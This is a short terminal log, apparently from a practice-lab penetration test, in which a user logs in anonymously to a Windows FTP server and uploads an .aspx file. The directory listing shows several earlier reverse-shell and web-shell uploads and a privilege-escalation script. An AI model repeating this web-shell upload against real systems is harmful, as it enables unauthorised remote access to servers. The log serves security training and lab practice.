 root@kali:/home/jacob/Shells# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:jacob): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put jv-devel.aspx
local: jv-devel.aspx remote: jv-devel.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2813 bytes sent in 0.00 secs (59.6152 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
02-13-21  12:29AM                 2813 jv-devel.aspx
02-12-21  10:17PM                 5681 r.php
02-13-21  12:11AM                16392 re.aspx
02-12-21  10:04PM                 5681 rev.php
02-12-21  08:21PM                 5693 reverse.php
02-12-21  10:42PM                38628 shell.asp
02-13-21  12:04AM                 1555 shell.jsp
02-12-21  08:29PM                 5693 welcome.png
02-13-21  12:19AM                33367 winPEAS.bat
226 Transfer complete.
ftp>